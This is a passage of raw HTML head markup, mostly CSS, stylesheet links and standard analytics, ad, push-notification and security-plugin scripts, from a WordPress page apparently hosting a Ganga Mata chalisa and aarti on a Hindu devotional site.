/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-table-inline-css' type='text/css'>.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/table/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 140%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' /><style id='jetpack_facebook_likebox-inline-css' type='text/css'>.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://shubhvani.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /> <script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://shubhvani.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shubhvani.com/wp-json/wp/v2/posts/1115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shubhvani.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://shubhvani.com/?p=1115' /> <script type="litespeed/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,!1)}else if(window.attachEvent){document.attachEvent('on'+evt,handler)}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,!1)}else if(window.detachEvent){document.detachEvent('on'+evt,handler)}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return}
window.wfLogHumanRan=!0;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=!0;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman)}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman)}})('//shubhvani.com/?wordfence_lh=1&hid=89D802EDF386ECE257E817CF3F6A9AFD')</script> <style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"48d5f508bd","wpRestUrl":"https:\/\/shubhvani.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/shubhvani.com\/wp-admin\/","wpRestNonce":"48d5f508bd","wpRestUrl":"https:\/\/shubhvani.com\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://shubhvani.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='f29768fd-3aac-439f-b9bd-296824213379';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://shubhvani.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='large';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};oneSignal_options.notifyButton.offset.bottom='30px';OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/shubhvani.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";var td_get_template_directory_uri="https:\/\/shubhvani.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="1bf7960377";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>body {
	background-color:#ffffff;
}
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ededde;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ededde;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f2e380;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f2e380 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #4fef64 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #848484 !important;
        }
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://shubhvani.com/wp-content/uploads/2021/06/qtq80-ZmVshy-548x365.jpeg.webp');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }</style><style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3123146041090531"></script><script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-3123146041090531",enable_page_level_ads:!0,overlays:{bottom:!0}})</script> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-145377275-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-145377275-3')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://shubhvani.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shubhvani.com/category/worship/",
                    "name": "Worship"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shubhvani.com/category/worship/chalisa-aarti/",
                    "name": "Chalisa/Aarti"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/",
